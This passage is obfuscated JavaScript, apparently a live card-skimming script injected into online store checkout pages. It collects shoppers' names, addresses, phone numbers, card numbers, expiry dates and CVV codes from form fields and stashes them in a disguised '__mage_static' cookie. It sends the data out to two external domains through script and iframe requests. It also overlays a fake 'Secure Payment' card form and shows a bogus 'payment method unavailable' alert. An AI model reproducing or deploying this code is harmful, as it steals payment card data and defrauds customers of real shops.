_0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return 